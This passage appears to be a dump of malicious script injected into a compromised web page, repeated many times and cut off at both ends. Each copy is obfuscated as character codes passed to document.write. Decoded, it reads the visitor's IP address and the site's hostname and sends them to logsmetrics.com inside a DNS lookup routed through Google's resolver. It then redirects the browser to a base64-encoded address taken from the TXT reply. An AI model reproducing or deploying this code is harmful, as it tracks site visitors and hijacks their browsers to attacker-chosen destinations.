32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,